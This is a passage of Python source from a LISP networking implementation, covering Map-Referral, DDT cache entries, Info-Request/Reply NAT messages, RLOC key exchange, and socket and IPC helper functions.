x, y, level, afi = struct.unpack("HBBH", packet[:6])
afi = socket.ntohs(afi)
if (afi == LISP_AFI_LCAF): return(None)
rle_node = lisp_rle_node()
rle.rle_nodes.append(rle_node)
rle_node.level = level
rle_node.address.afi = afi
rle_node.address.mask_len = rle_node.address.host_mask_len()
packet = rle_node.address.unpack_address(packet[6::])
lcaf_len -= rle_node.address.addr_length() + 6
if (lcaf_len >= 2):
afi = struct.unpack("H", packet[:2])[0]
if (socket.ntohs(afi) == LISP_AFI_NAME):
packet = packet[2::]
packet, rle_node.rloc_name = \
lisp_decode_dist_name(packet)
if (packet == None): return(None)
lcaf_len -= len(rle_node.rloc_name) + 1 + 2
#endif
#endif
#endwhile
self.rle = rle
self.rle.build_forwarding_list()
elif (lcaf_type == LISP_LCAF_SECURITY_TYPE):
#
# Get lisp_key() data structure so we can parse keys in the Map-
# Reply RLOC-record. Then get the RLOC address.
#
orig_packet = packet
decode_key = lisp_keys(1)
packet = decode_key.decode_lcaf(orig_packet, lcaf_len)
if (packet == None): return(None)
#
# Other side may not do ECDH.
#
cs_list = [LISP_CS_25519_CBC, LISP_CS_25519_CHACHA]
if (decode_key.cipher_suite in cs_list):
if (decode_key.cipher_suite == LISP_CS_25519_CBC):
key = lisp_keys(1, do_poly=False, do_chacha=False)
#endif
if (decode_key.cipher_suite == LISP_CS_25519_CHACHA):
key = lisp_keys(1, do_poly=True, do_chacha=True)
#endif
else:
key = lisp_keys(1, do_poly=False, do_chacha=False)
#endif
packet = key.decode_lcaf(orig_packet, lcaf_len)
if (packet == None): return(None)
if (len(packet) < 2): return(None)
afi = struct.unpack("H", packet[:2])[0]
self.rloc.afi = socket.ntohs(afi)
if (len(packet) < self.rloc.addr_length()): return(None)
packet = self.rloc.unpack_address(packet[2::])
if (packet == None): return(None)
self.rloc.mask_len = self.rloc.host_mask_len()
#
# Some RLOC records may not have RLOC addresses but other LCAF
# types. Don't process security keys because we need RLOC addresses
# to index into security data structures.
#
if (self.rloc.is_null()): return(packet)
rloc_name_str = self.rloc_name
if (rloc_name_str): rloc_name_str = blue(self.rloc_name, False)
#
# If we found no stored key, store the newly created lisp_keys()
# to the RLOC list if and only if a remote public-key was supplied
# in the Map-Reply.
#
stored_key = self.keys[1] if self.keys else None
if (stored_key == None):
if (key.remote_public_key == None):
string = bold("No remote encap-public-key supplied", False)
lprint(" {} for {}".format(string, rloc_name_str))
key = None
else:
string = bold("New encap-keying with new state", False)
lprint(" {} for {}".format(string, rloc_name_str))
key.compute_shared_key("encap")
#endif
#endif
#
# If we have stored-key, the other side received the local public
# key that is stored in variable 'stored_key'. If the remote side
# did not supply a public-key, it doesn't want to do lisp-crypto.
# If it did supply a public key, check to see if the same as
# last time, and if so, do nothing, else we do a rekeying.
#
if (stored_key):
if (key.remote_public_key == None):
key = None
remote = bold("Remote encap-unkeying occurred", False)
lprint(" {} for {}".format(remote, rloc_name_str))
elif (stored_key.compare_keys(key)):
key = stored_key
lprint(" Maintain stored encap-keys for {}".format( \
rloc_name_str))
else:
if (stored_key.remote_public_key == None):
string = "New encap-keying for existing state"
else:
string = "Remote encap-rekeying"
#endif
lprint(" {} for {}".format(bold(string, False),
rloc_name_str))
stored_key.remote_public_key = key.remote_public_key
stored_key.compute_shared_key("encap")
key = stored_key
#endif
#endif
self.keys = [None, key, None, None]
else:
#
# All other LCAFs we skip over and ignore.
#
packet = packet[lcaf_len::]
#endif
return(packet)
#enddef
def decode(self, packet, nonce, ms_json_encrypt=False):
packet_format = "BBBBHH"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
self.priority, self.weight, self.mpriority, self.mweight, flags, \
afi = struct.unpack(packet_format, packet[:format_size])
flags = socket.ntohs(flags)
afi = socket.ntohs(afi)
self.local_bit = True if (flags & 0x0004) else False
self.probe_bit = True if (flags & 0x0002) else False
self.reach_bit = True if (flags & 0x0001) else False
if (afi == LISP_AFI_LCAF):
packet = packet[format_size-2::]
packet = self.decode_lcaf(packet, nonce, ms_json_encrypt)
else:
self.rloc.afi = afi
packet = packet[format_size::]
packet = self.rloc.unpack_address(packet)
#endif
self.rloc.mask_len = self.rloc.host_mask_len()
return(packet)
#enddef
def end_of_rlocs(self, packet, rloc_count):
for i in range(rloc_count):
packet = self.decode(packet, None, False)
if (packet == None): return(None)
#endfor
return(packet)
#enddef
#endclass
#
# Map-Referral Message Format
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# |Type=6 | Reserved | Record Count |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Nonce . . . |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | . . . Nonce |
# +-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | | Record TTL |
# | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# R | Referral Count| EID mask-len | ACT |A|I| Reserved |
# e +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# c |SigCnt | Map Version Number | EID-AFI |
# o +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# r | EID-prefix ... |
# d +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | /| Priority | Weight | M Priority | M Weight |
# | L +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | o | Unused Flags |R| Loc/LCAF-AFI |
# | c +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | \| Locator ... |
# +-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
class lisp_map_referral(object):
def __init__(self):
self.record_count = 0
self.nonce = 0
#enddef
def print_map_referral(self):
lprint("{} -> record-count: {}, nonce: 0x{}".format( \
bold("Map-Referral", False), self.record_count,
lisp_hex_string(self.nonce)))
#enddef
def encode(self):
first_long = (LISP_MAP_REFERRAL << 28) | self.record_count
packet = struct.pack("I", socket.htonl(first_long))
packet += struct.pack("Q", self.nonce)
return(packet)
#enddef
def decode(self, packet):
packet_format = "I"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
first_long = struct.unpack(packet_format, packet[:format_size])
first_long = socket.ntohl(first_long[0])
self.record_count = first_long & 0xff
packet = packet[format_size::]
packet_format = "Q"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
self.nonce = struct.unpack(packet_format, packet[:format_size])[0]
packet = packet[format_size::]
return(packet)
#enddef
#endclass
#
# This is a DDT cache type data structure that holds information configured
# in the "lisp ddt-authoritative-prefix" and "lisp delegate" commands. The
# self.delegatione_set[] is a list of lisp_ddt_node()s.
#
class lisp_ddt_entry(object):
def __init__(self):
self.eid = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.group = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.uptime = lisp_get_timestamp()
self.delegation_set = []
self.source_cache = None
self.map_referrals_sent = 0
#enddef
def is_auth_prefix(self):
if (len(self.delegation_set) != 0): return(False)
if (self.is_star_g()): return(False)
return(True)
#enddef
def is_ms_peer_entry(self):
if (len(self.delegation_set) == 0): return(False)
return(self.delegation_set[0].is_ms_peer())
#enddef
def print_referral_type(self):
if (len(self.delegation_set) == 0): return("unknown")
ddt_node = self.delegation_set[0]
return(ddt_node.print_node_type())
#enddef
def print_eid_tuple(self):
return(lisp_print_eid_tuple(self.eid, self.group))
#enddef
def add_cache(self):
if (self.group.is_null()):
lisp_ddt_cache.add_cache(self.eid, self)
else:
ddt = lisp_ddt_cache.lookup_cache(self.group, True)
if (ddt == None):
ddt = lisp_ddt_entry()
ddt.eid.copy_address(self.group)
ddt.group.copy_address(self.group)
lisp_ddt_cache.add_cache(self.group, ddt)
#endif
if (self.eid.is_null()): self.eid.make_default_route(ddt.group)
ddt.add_source_entry(self)
#endif
#enddef
def add_source_entry(self, source_ddt):
if (self.source_cache == None): self.source_cache = lisp_cache()
self.source_cache.add_cache(source_ddt.eid, source_ddt)
#enddef
def lookup_source_cache(self, source, exact):
if (self.source_cache == None): return(None)
return(self.source_cache.lookup_cache(source, exact))
#enddef
def is_star_g(self):
if (self.group.is_null()): return(False)
return(self.eid.is_exact_match(self.group))
#enddef
#endclass
class lisp_ddt_node(object):
def __init__(self):
self.delegate_address = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.public_key = ""
self.map_server_peer = False
self.map_server_child = False
self.priority = 0
self.weight = 0
#enddef
def print_node_type(self):
if (self.is_ddt_child()): return("ddt-child")
if (self.is_ms_child()): return("map-server-child")
if (self.is_ms_peer()): return("map-server-peer")
#enddef
def is_ddt_child(self):
if (self.map_server_child): return(False)
if (self.map_server_peer): return(False)
return(True)
#enddef
def is_ms_child(self):
return(self.map_server_child)
#enddef
def is_ms_peer(self):
return(self.map_server_peer)
#enddef
#endclass
#
# This is a Map-Request queue used on a Map-Resolver when waiting for a
# Map-Referral to be retunred by a DDT-node or a Map-Server.
#
class lisp_ddt_map_request(object):
def __init__(self, lisp_sockets, packet, eid, group, nonce):
self.uptime = lisp_get_timestamp()
self.lisp_sockets = lisp_sockets
self.packet = packet
self.eid = eid
self.group = group
self.nonce = nonce
self.mr_source = None
self.sport = 0
self.itr = None
self.retry_count = 0
self.send_count = 0
self.retransmit_timer = None
self.last_request_sent_to = None
self.from_pitr = False
self.tried_root = False
self.last_cached_prefix = [None, None]
#enddef
def print_ddt_map_request(self):
lprint("Queued Map-Request from {}ITR {}->{}, nonce 0x{}".format( \
"P" if self.from_pitr else "",
red(self.itr.print_address(), False),
green(self.eid.print_address(), False), self.nonce))
#enddef
def queue_map_request(self):
self.retransmit_timer = threading.Timer(LISP_DDT_MAP_REQUEST_INTERVAL,
lisp_retransmit_ddt_map_request, [self])
self.retransmit_timer.start()
lisp_ddt_map_requestQ[str(self.nonce)] = self
#enddef
def dequeue_map_request(self):
self.retransmit_timer.cancel()
if (self.nonce in lisp_ddt_map_requestQ):
lisp_ddt_map_requestQ.pop(str(self.nonce))
#endif
#enddef
def print_eid_tuple(self):
return(lisp_print_eid_tuple(self.eid, self.group))
#enddef
#endclass
#
# -------------------------------------------------------------------
# Type (Action field) Incomplete Referral-set TTL values
# -------------------------------------------------------------------
# 0 NODE-REFERRAL NO YES 1440
#
# 1 MS-REFERRAL NO YES 1440
#
# 2 MS-ACK * * 1440
#
# 3 MS-NOT-REGISTERED * * 1
#
# 4 DELEGATION-HOLE NO NO 15
#
# 5 NOT-AUTHORITATIVE YES NO 0
# -------------------------------------------------------------------
#
LISP_DDT_ACTION_SITE_NOT_FOUND = -2
LISP_DDT_ACTION_NULL = -1
LISP_DDT_ACTION_NODE_REFERRAL = 0
LISP_DDT_ACTION_MS_REFERRAL = 1
LISP_DDT_ACTION_MS_ACK = 2
LISP_DDT_ACTION_MS_NOT_REG = 3
LISP_DDT_ACTION_DELEGATION_HOLE = 4
LISP_DDT_ACTION_NOT_AUTH = 5
LISP_DDT_ACTION_MAX = LISP_DDT_ACTION_NOT_AUTH
lisp_map_referral_action_string = [
"node-referral", "ms-referral", "ms-ack", "ms-not-registered",
"delegation-hole", "not-authoritative"]
#
# Info-Request/Reply
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# |Type=7 |R| Reserved |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Nonce . . . |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | . . . Nonce |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Key ID | Authentication Data Length |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# ~ Authentication Data ~
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | TTL |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Reserved | EID mask-len | EID-prefix-AFI |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | EID-prefix |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
# Info-Request specific information following the EID-prefix with
# EID-prefix-AFI set to 0. EID appened below follows with hostname
# or AFI=0:
#
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = 17 | <hostname--null-terminated> |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = 0 | <Nothing Follows AFI=0> |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
# Info-Reply specific information following the EID-prefix:
#
# +->+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | | AFI = 16387 | Rsvd1 | Flags |
# | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | | Type = 7 | Rsvd2 | 4 + n |
# | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# N | MS UDP Port Number | ETR UDP Port Number |
# A +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# T | AFI = x | Global ETR RLOC Address ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# L | AFI = x | MS RLOC Address ... |
# C +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# A | AFI = x | Private ETR RLOC Address ... |
# F +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | | AFI = x | RTR RLOC Address 1 ... |
# | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | | AFI = x | RTR RLOC Address n ... |
# +->+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
# This encoding will not use authentication so we respond to anyone who
# sends an Info-Request. And the EID-prefix will have AFI=0.
#
class lisp_info(object):
def __init__(self):
self.info_reply = False
self.nonce = 0
self.private_etr_rloc = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.global_etr_rloc = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.global_ms_rloc = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.ms_port = 0
self.etr_port = 0
self.rtr_list = []
self.hostname = lisp_hostname
#enddef
def print_info(self):
if (self.info_reply):
req_or_reply = "Info-Reply"
rloc = (", ms-port: {}, etr-port: {}, global-rloc: {}, " + \
"ms-rloc: {}, private-rloc: {}, RTR-list: ").format( \
self.ms_port, self.etr_port,
red(self.global_etr_rloc.print_address_no_iid(), False),
red(self.global_ms_rloc.print_address_no_iid(), False),
red(self.private_etr_rloc.print_address_no_iid(), False))
if (len(self.rtr_list) == 0): rloc += "empty, "
for rtr in self.rtr_list:
rloc += red(rtr.print_address_no_iid(), False) + ", "
#endfor
rloc = rloc[0:-2]
else:
req_or_reply = "Info-Request"
hostname = "<none>" if self.hostname == None else self.hostname
rloc = ", hostname: {}".format(blue(hostname, False))
#endif
lprint("{} -> nonce: 0x{}{}".format(bold(req_or_reply, False),
lisp_hex_string(self.nonce), rloc))
#enddef
def encode(self):
first_long = (LISP_NAT_INFO << 28)
if (self.info_reply): first_long |= (1 << 27)
#
# Encode first-long, nonce, key-id longword, TTL and EID mask-len/
# EID-prefix AFI. There is no auth data field since auth len is 0.
# Zero out key-id, auth-data-len, ttl, reserved, eid-mask-len, and
# eid-prefix-afi.
#
packet = struct.pack("I", socket.htonl(first_long))
packet += struct.pack("Q", self.nonce)
packet += struct.pack("III", 0, 0, 0)
#
# Add hostname null terminated string with AFI 17.
#
if (self.info_reply == False):
if (self.hostname == None):
packet += struct.pack("H", 0)
else:
packet += struct.pack("H", socket.htons(LISP_AFI_NAME))
packet += (self.hostname + "\0").encode()
#endif
return(packet)
#endif
#
# If Info-Reply, encode Type 7 LCAF.
#
afi = socket.htons(LISP_AFI_LCAF)
lcaf_type = LISP_LCAF_NAT_TYPE
lcaf_len = socket.htons(16)
ms_port = socket.htons(self.ms_port)
etr_port = socket.htons(self.etr_port)
packet += struct.pack("HHBBHHHH", afi, 0, lcaf_type, 0, lcaf_len,
ms_port, etr_port, socket.htons(self.global_etr_rloc.afi))
packet += self.global_etr_rloc.pack_address()
packet += struct.pack("HH", 0, socket.htons(self.private_etr_rloc.afi))
packet += self.private_etr_rloc.pack_address()
if (len(self.rtr_list) == 0): packet += struct.pack("H", 0)
#
# Encode RTR list.
#
for rtr in self.rtr_list:
packet += struct.pack("H", socket.htons(rtr.afi))
packet += rtr.pack_address()
#endfor
return(packet)
#enddef
def decode(self, packet):
orig_packet = packet
packet_format = "I"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
first_long = struct.unpack(packet_format, packet[:format_size])
first_long = first_long[0]
packet = packet[format_size::]
packet_format = "Q"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
nonce = struct.unpack(packet_format, packet[:format_size])
first_long = socket.ntohl(first_long)
self.nonce = nonce[0]
self.info_reply = first_long & 0x08000000
self.hostname = None
packet = packet[format_size::]
#
# Parse key-id, auth-len, auth-data, and EID-record. We don't support
# any of these. On encode, we set 3 longs worth of 0.
#
packet_format = "HH"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
#
# If an LCAF value appears in the key-id field, then this is an
# old style Echo-Reply (that NX-OS implemented).
#
key_id, auth_len = struct.unpack(packet_format, packet[:format_size])
if (auth_len != 0): return(None)
packet = packet[format_size::]
packet_format = "IBBH"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
ttl, rsvd, ml, eid_afi = struct.unpack(packet_format,
packet[:format_size])
if (eid_afi != 0): return(None)
packet = packet[format_size::]
#
# Check if name supplied.
#
if (self.info_reply == False):
packet_format = "H"
format_size = struct.calcsize(packet_format)
if (len(packet) >= format_size):
afi = struct.unpack(packet_format, packet[:format_size])[0]
if (socket.ntohs(afi) == LISP_AFI_NAME):
packet = packet[format_size::]
packet, self.hostname = lisp_decode_dist_name(packet)
#endif
#endif
return(orig_packet)
#endif
#
# Process Info-Reply.
#
packet_format = "HHBBHHH"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
afi, x, lcaf_type, rsvd, lcaf_len, ms_port, etr_port = \
struct.unpack(packet_format, packet[:format_size])
if (socket.ntohs(afi) != LISP_AFI_LCAF): return(None)
self.ms_port = socket.ntohs(ms_port)
self.etr_port = socket.ntohs(etr_port)
packet = packet[format_size::]
#
# Get addresses one AFI at a time.
#
packet_format = "H"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
#
# Get global ETR RLOC address.
#
afi = struct.unpack(packet_format, packet[:format_size])[0]
packet = packet[format_size::]
if (afi != 0):
self.global_etr_rloc.afi = socket.ntohs(afi)
packet = self.global_etr_rloc.unpack_address(packet)
if (packet == None): return(None)
self.global_etr_rloc.mask_len = \
self.global_etr_rloc.host_mask_len()
#endif
#
# Get global MS RLOC address.
#
if (len(packet) < format_size): return(orig_packet)
afi = struct.unpack(packet_format, packet[:format_size])[0]
packet = packet[format_size::]
if (afi != 0):
self.global_ms_rloc.afi = socket.ntohs(afi)
packet = self.global_ms_rloc.unpack_address(packet)
if (packet == None): return(orig_packet)
self.global_ms_rloc.mask_len = self.global_ms_rloc.host_mask_len()
#endif
#
# Get private ETR RLOC address.
#
if (len(packet) < format_size): return(orig_packet)
afi = struct.unpack(packet_format, packet[:format_size])[0]
packet = packet[format_size::]
if (afi != 0):
self.private_etr_rloc.afi = socket.ntohs(afi)
packet = self.private_etr_rloc.unpack_address(packet)
if (packet == None): return(orig_packet)
self.private_etr_rloc.mask_len = \
self.private_etr_rloc.host_mask_len()
#endif
#
# Get RTR list if any.
#
while (len(packet) >= format_size):
afi = struct.unpack(packet_format, packet[:format_size])[0]
packet = packet[format_size::]
if (afi == 0): continue
rtr = lisp_address(socket.ntohs(afi), "", 0, 0)
packet = rtr.unpack_address(packet)
if (packet == None): return(orig_packet)
rtr.mask_len = rtr.host_mask_len()
self.rtr_list.append(rtr)
#endwhile
return(orig_packet)
#enddef
#endclass
class lisp_nat_info(object):
def __init__(self, addr_str, hostname, port):
self.address = addr_str
self.hostname = hostname
self.port = port
self.uptime = lisp_get_timestamp()
#enddef
def timed_out(self):
elapsed = time.time() - self.uptime
return(elapsed >= (LISP_INFO_INTERVAL * 2))
#enddef
#endclass
class lisp_info_source(object):
def __init__(self, hostname, addr_str, port):
self.address = lisp_address(LISP_AFI_IPV4, addr_str, 32, 0)
self.port = port
self.uptime = lisp_get_timestamp()
self.nonce = None
self.hostname = hostname
self.no_timeout = False
#enddef
def cache_address_for_info_source(self):
key = self.address.print_address_no_iid() + self.hostname
lisp_info_sources_by_address[key] = self
#enddef
def cache_nonce_for_info_source(self, nonce):
self.nonce = nonce
lisp_info_sources_by_nonce[nonce] = self
#enddef
#endclass
#------------------------------------------------------------------------------
#
# lisp_concat_auth_data
#
# Take each longword and convert to binascii by byte-swapping and zero filling
# longword that leads with 0.
#
def lisp_concat_auth_data(alg_id, auth1, auth2, auth3, auth4):
if (lisp_is_x86()):
if (auth1 != ""): auth1 = byte_swap_64(auth1)
if (auth2 != ""): auth2 = byte_swap_64(auth2)
if (auth3 != ""):
if (alg_id == LISP_SHA_1_96_ALG_ID): auth3 = socket.ntohl(auth3)
else: auth3 = byte_swap_64(auth3)
#endif
if (auth4 != ""): auth4 = byte_swap_64(auth4)
#endif
if (alg_id == LISP_SHA_1_96_ALG_ID):
auth1 = lisp_hex_string(auth1)
auth1 = auth1.zfill(16)
auth2 = lisp_hex_string(auth2)
auth2 = auth2.zfill(16)
auth3 = lisp_hex_string(auth3)
auth3 = auth3.zfill(8)
auth_data = auth1 + auth2 + auth3
#endif
if (alg_id == LISP_SHA_256_128_ALG_ID):
auth1 = lisp_hex_string(auth1)
auth1 = auth1.zfill(16)
auth2 = lisp_hex_string(auth2)
auth2 = auth2.zfill(16)
auth3 = lisp_hex_string(auth3)
auth3 = auth3.zfill(16)
auth4 = lisp_hex_string(auth4)
auth4 = auth4.zfill(16)
auth_data = auth1 + auth2 + auth3 + auth4
#endif
return(auth_data)
#enddef
#
# lisp_open_listen_socket
#
# Open either internal socket or network socket. If network socket, it will
# open it with a local address of 0::0 which means the one socket can be
# used for IPv4 or IPv6. This is goodness and reduces the number of threads
# required.
#
def lisp_open_listen_socket(local_addr, port):
if (port.isdigit()):
if (local_addr.find(".") != -1):
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
#endif
if (local_addr.find(":") != -1):
if (lisp_is_raspbian()): return(None)
sock = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
#endif
sock.bind((local_addr, int(port)))
else:
name = port
if (os.path.exists(name)):
os.system("rm " + name)
time.sleep(1)
#endif
sock = socket.socket(socket.AF_UNIX, socket.SOCK_DGRAM)
sock.bind(name)
#endif
return(sock)
#enddef
#
# lisp_open_send_socket
#
# Open socket for sending to port 4342.
#
def lisp_open_send_socket(internal_name, afi):
if (internal_name == ""):
if (afi == LISP_AFI_IPV4):
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
#endif
if (afi == LISP_AFI_IPV6):
if (lisp_is_raspbian()): return(None)
sock = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
#endif
else:
if (os.path.exists(internal_name)): os.system("rm " + internal_name)
sock = socket.socket(socket.AF_UNIX, socket.SOCK_DGRAM)
sock.bind(internal_name)
#endif
return(sock)
#enddef
#
# lisp_close_socket
#
# Close network and internal sockets.
#
def lisp_close_socket(sock, internal_name):
sock.close()
if (os.path.exists(internal_name)): os.system("rm " + internal_name)
return
#endif
#
# lisp_is_running
#
# Test if one of "lisp-itr", "lisp-etr", "lisp-mr", "lisp-ms", "lisp-ddt", or
# "lisp-core" is running.
#
def lisp_is_running(node):
return(True if (os.path.exists(node)) else False)
#enddef
#
# lisp_packet_ipc
#
# Build IPC message for a LISP control packet destined for UDP port 4342. This
# packet goes to the lisp-core process and then it IPCs it to the appropriate
# LISP component process.
#
# Returns a byte string.
#
def lisp_packet_ipc(packet, source, sport):
header = "packet@{}@{}@{}@".format(str(len(packet)), source, str(sport))
return(header.encode() + packet)
#enddef
#
# lisp_control_packet_ipc
#
# Build IPC message for a packet that needs to be source from UDP port 4342.
# Always sent by a LISP component process to the lisp-core process.
#
# Returns a byte string.
#
def lisp_control_packet_ipc(packet, source, dest, dport):
header = "control-packet@{}@{}@".format(dest, str(dport))
return(header.encode() + packet)
#enddef
#
# lisp_data_packet_ipc
#
# Build IPC message for a MAC, IPv4, or IPv6 data packet.
#
# Returns a byte string.
#
def lisp_data_packet_ipc(packet, source):
header = "data-packet@{}@{}@@".format(str(len(packet)), source)
return(header.encode() + packet)
#enddef
#
# lisp_command_ipc
#
# Build IPC message for a command message. Note this command IPC message must
# have same number of parameters as the "packet@" IPC. So an intentional
# double @ is put in after the source to indicate a null port.
#
# Returns a byte string. Variable "ipc" is a string.
#
def lisp_command_ipc(ipc, source):
packet = "command@{}@{}@@".format(len(ipc), source) + ipc
return(packet.encode())
#enddef
#
# lisp_api_ipc
#
# Build IPC message for a command message. Note this command IPC message must
# have same number of parameters as the "packet@" IPC. So an intentional
# double @ is put in after the source to indicate a null port.
#
# Returns a byte string. Variable "data" is a string.
#
def lisp_api_ipc(source, data):
packet = "api@" + str(len(data)) + "@" + source + "@@" + data
return(packet.encode())
#enddef
#
# lisp_ipc
#
# Send IPC message to internal AF_UNIX socket if LISP component is running. We
# need to send in 15000 byte segments since the socket interface will not allow
# to support more. And socket.setsockopt() won't alow to increase SO_SNDBUF.
#
# Variable "packet" is of type byte string. Caller must adhere. Since packet
# is going out a socket interface (even if internal).
#
def lisp_ipc(packet, send_socket, node):
#
# Can't send an IPC message to a process that is not running.
#
if (lisp_is_running(node) == False):
lprint("Suppress sending IPC to {}".format(node))
return
#endif
ipc_len = 1500 if (packet.find(b"control-packet") == -1) else 9000
offset = 0
length = len(packet)
retry_count = 0
sleep_time = .001
while (length > 0):
segment_len = min(length, ipc_len)
segment = packet[offset:segment_len+offset]
try:
if (type(segment) == str): segment = segment.encode()
send_socket.sendto(segment, node)
lprint("Send IPC {}-out-of-{} byte to {} succeeded".format( \
len(segment), len(packet), node))
retry_count = 0
sleep_time = .001
except socket.error as e:
if (retry_count == 12):
lprint("Giving up on {}, consider it down".format(node))
break
#endif
lprint("Send IPC {}-out-of-{} byte to {} failed: {}".format( \
len(segment), len(packet), node, e))
retry_count += 1
time.sleep(sleep_time)
lprint("Retrying after {} ms ...".format(sleep_time * 1000))
sleep_time *= 2
continue
#endtry
offset += segment_len
length -= segment_len
#endwhile
return
#enddef
#
# lisp_format_packet
#
# Put a whitespace between every 4 bytes of a packet dump. Returns string
# and not byte string like supplied "packet" type.
#
def lisp_format_packet(packet):
packet = binascii.hexlify(packet)
offset = 0
new = b""
length = len(packet) * 2
while (offset < length):
new += packet[offset:offset+8] + b" "
offset += 8
length -= 4
#endfor
return(new.decode())
#enddef
#
# lisp_send
#
# Send packet out.
#
def lisp_send(lisp_sockets, dest, port, packet):
lisp_socket = lisp_sockets[0] if dest.is_ipv4() else lisp_sockets[1]
#
# Remove square brackets. Use an IPv4 socket when address is IPv4, even
# when embedded in ::ffff:<ipv4-address>. This is a special case when
# an RTR sits behind a NAT and is sending a Map-Request. The ECM and
# Map-Request need to use the same ephemeral port and the Map-Reply
# needs to come to the ephemeral listening socket lisp_sockets[0];
#
# Also, on getchip and raspberry-pi OSes, there is no support for IPv6
# sockets, so we need to use the IPv4 embedded address and the IPv4
# socket.
#
address = dest.print_address_no_iid()
if (address.find("::ffff:") != -1 and address.count(".") == 3):
